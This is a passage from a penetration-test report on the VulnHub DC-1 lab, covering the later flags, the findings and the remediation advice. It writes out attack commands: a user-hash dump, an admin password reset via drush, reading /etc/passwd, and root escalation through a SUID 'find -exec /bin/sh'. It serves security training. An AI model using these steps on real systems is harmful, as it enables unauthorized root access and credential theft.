
select * from users;
– User hashes exposed.

Drupal Admin (Flag 3)
- drush user-password admin --password="admin"

- Login: http://<target_ip>/user (admin:admin).


- Content: Flag 3 page hinting at SUID exec.
Flag 4
- cat /etc/passwd – Found flag4 user.

- cd /home/flag4; cat flag4.txt

- Hint: Use similar method for root.
Privilege Escalation

- Identify: find / -perm -u=s -type f 2>/dev/null – /usr/bin/find SUID.
- Find above command from
https://gtfobins.github.io/gtfobins/find/

- Exploit: find . -exec /bin/sh \; -quit
- whoami – root.

Root Flag
- ls /root
- cat /root/thefinalflag.txt

– "Good job :)"
Phase 5: Post-Testing Activities
Cleanup
- Exited sessions; reset VM.
Analysis
- Metrics: 100% success; low effort due to known vulns.
- Root Causes: Outdated software, exposed creds, permissive perms.
Recommendations
- Patching: Apply SA-CORE-2018-002 for Drupal.
- Credentials: Use encrypted storage.
- SUID Audit: find / -perm -4000 regularly.
- NIST Alignment: Implement SI-2 (Flaw Remediation), AC-6 (Least Privilege).
Appendices
Appendix A: Tools Used
Detailed as before, with versions (e.g., Nmap 7.95).
Appendix B: Timeline
Expanded: Recon (initial scans), Exploit (Metasploit), etc.
Appendix C: Sample Outputs
- Nmap: Excerpt showing ports.
- Metasploit: Session opened.
References
- NIST. (2008). SP 800-115. https://csrc.nist.gov/publications/detail/sp/800-115/final.
- h1ppyhacker. (2021). DC-1 Walkthrough. https://www.youtube.com/watch?v=icBpPVOqoTg&t=23s.
- VulnHub. DC-1. https://www.vulnhub.com/entry/dc-1,292/.
- NVD. CVE-2018-7600. https://nvd.nist.gov/vuln/detail/CVE-2018-7600.
- Exploit-DB. Drupalgeddon2 PoC. https://www.exploit-db.com/exploits/44448.
- GTFOBins. find. https://gtfobins.github.io/gtfobins/find/.

